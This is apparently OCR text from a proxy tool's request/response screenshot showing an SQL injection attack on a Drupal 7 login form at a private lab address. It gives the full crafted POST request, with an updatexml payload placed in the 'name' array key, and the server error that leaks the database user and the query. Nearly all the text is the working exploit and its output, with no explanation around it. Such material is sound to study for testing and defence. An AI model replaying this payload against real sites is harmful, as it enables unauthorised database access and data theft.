 Send
Cancel
<
>
Target: http://172.17.230.22:8080
Request
Raw
Params
Headers
Hex
1 POST /?q=node&destination=node HTTP/1.1
2 Host: 172.17.230.22:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10
11 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&
name[0 or updatexml(1,repeat(user(),2),0)%23]=bob&name[0]=a
Response
Raw
Headers
Hex
HTML
Render
172.17.230.22
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 o
/var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection-
>escapeLike() (line 984 of /var/www/html/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'@172.31.0.3root@172.31.0.3': SELECT * FROM {users} WHERE name = :name_0 or
updatexml(1,repeat(user(),2),0)#, :name_0 AND status = 1; Array ( [:name_0 or
updatexml(1,repeat(user(),2),0)#] => bob [:name_0] => a ) in user_login_authenticate_validate()
(line 2149 of /var/www/html/modules/user/user.module).